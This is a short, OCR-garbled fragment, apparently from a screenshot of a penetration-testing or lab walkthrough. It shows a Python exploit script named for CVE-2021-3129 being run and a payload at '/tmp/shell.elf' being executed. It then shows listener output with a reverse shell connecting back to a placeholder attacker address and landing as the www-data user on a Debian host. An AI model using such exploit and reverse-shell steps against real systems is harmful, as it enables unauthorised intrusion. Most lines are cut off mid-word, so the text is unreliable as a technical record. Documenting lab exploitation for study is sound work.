
python3 CVE-2021-3129.p
exec '/tmp/shell.elf'

```

Successful shell context
```

connect to [ATTACKER_IP
PORT

uid=33(www-data) gid=33
data)

Linux debian 5.10.0-25-
5.10.191-1 (2023-08-16)